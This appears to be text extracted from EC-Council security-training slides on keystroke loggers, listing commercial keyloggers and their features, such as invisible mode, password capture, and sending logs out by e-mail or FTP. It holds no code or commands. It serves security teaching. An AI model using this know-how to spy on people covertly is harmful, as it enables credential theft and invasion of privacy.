

If all other attempts to sniff out domain privileges fail, then a keystroke logger is the solution

Keystroke loggers are stealth software packages that are placed between keyboard hardware and the operating system, so that they can record every keystroke

There are two types of keystroke loggers:

EC-Council

- Software-based
- Hardware-based







This keylogger captures keystrokes and sends them to an e-mail account





Revealer Keylogger tool records keyboard inputs

Revealer Keylogger's powerful log engine logs any language on any keyboard and perfectly handles dead-keys



Features:

EC-Council

- Powerful log engine
- Full invisible mode
- Password protection
- Send log files via e-mail

**CH C: Exe cutin g applicatio n s**





EC-Council



### Handy Key Logger www.handy-keylogger.com

Handy Family Key Logger logs everything typed on a monitored computer

Recorded system keys are automatically highlighted in logs and replaced with the keys' snapshots

It captures all keystrokes, monitors clipboard and Internet activity, records snapshots of desktop activity easily, and sends logs to your email

#### Features:

EC-Council

- Captures all passwords
- Records chatting and instant messaging

**CH C: Exe cutin g applicatio n s**

• Monitors Internet activity







EC-Council





EC-Council



Features:

EC-Council

- Invisible mode makes it absolutely invisible to anyone
- Keylogger can send you recorded logs through e-mail
- Can upload recorded logs through FTP delivery
- Chat monitoring

**CHC: Executing applications** 




